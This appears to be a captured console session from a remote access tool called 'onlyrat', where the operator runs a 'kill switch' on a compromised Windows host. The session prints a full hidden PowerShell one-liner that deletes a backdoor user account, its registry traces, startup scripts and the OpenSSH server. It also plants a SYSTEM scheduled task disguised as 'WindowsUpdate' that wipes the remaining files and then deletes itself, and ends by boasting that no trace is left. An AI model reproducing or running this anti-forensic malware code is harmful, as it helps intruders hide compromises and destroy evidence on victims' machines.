 Administrator: C:\Windows\system32\conhost.exe
[*] type "help" for help menu [*]
[~] defalt@onlyrat $ x
[*] Are you sure (y/n)?
This Action is Irreversible...
[~] defalt@onlyrat $ y
[*] Preparing Kill Switch....
powershell.exe -noP -ep bypass -w hidden -c "& {Remove-Item -Path C:/Users/maldev/AppData/Local/Temp/* -Force -Recurse;Remove-Item -Path '\''C:/Users/maldev/AppData/Roam
ing/Microsoft/Windows/Start Menu/Programs/Startup/*.cmd'\'' -Force -Recurse;Remove-WindowsCapability -Online -Name OpenSSH.Server~~~~0.0.1.0;Remove-LocalUser -name onlyr
at;Get-ItemProperty -Path '\'HKLM:/SOFTWARE/Microsoft/Windows NT/CurrentVersion/ProfileList/*\''|?{$_.ProfileImagePath -match '\'C:\\\\Users\\\\onlyrat*\''}|%{Remove-Ite
m -Path $_.PSPath -Force -Recurse};Remove-Item -Path '\'HKLM:/SOFTWARE/Microsoft/Windows NT/CurrentVersion/Winlogon/SpecialAccounts\'' -Force -Recurse;schtasks /create /
tn 'WindowsUpdate' /tr '\'powershell -noprofile -executionpolicy bypass -command "Start-Sleep 5;Get-ChildItem -Path C:/Users -Filter onlyrat* -Directory -Force|Remove-It
em -Force -Recurse -ErrorAction SilentlyContinue;schtasks /delete /tn WindowsUpdate /f"\'' /sc onstart /ru SYSTEM /f;}"
[+] KillSwitch prepapped
[*] Executing KillSwitch...
Path          :
Online        : True
RestartNeeded : True
SUCCESS: The scheduled task "WindowsUpdate" has successfully been created.
Connection to 192.168.122.98 closed.
[+] Executed killswitch. No Trace left in target host...